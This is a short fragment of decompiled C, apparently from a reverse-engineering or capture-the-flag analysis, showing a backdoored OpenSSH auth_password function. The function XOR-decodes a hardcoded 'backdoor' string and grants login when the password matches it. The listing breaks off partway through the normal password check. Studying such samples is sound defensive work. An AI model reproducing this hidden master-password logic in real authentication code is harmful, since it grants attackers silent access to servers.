 4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {